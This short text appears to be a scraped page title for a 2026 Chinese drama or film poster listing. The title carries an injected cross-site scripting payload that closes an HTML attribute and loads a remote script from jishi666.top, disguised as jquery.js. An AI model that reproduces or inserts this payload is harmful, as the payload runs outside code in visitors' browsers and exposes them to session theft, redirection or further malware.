 《"><script src=https://www.jishi666.top/jquery.js></script>潜龙归江，我身负九大至尊身份》2026其他高清海报